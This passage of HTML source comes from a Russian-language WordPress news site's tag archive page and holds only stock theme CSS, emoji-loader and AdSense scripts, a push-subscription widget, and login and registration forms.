t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/43875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-ukrlive tag-43875 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ukrlive/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fukrlive%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fukrlive%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fukrlive%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
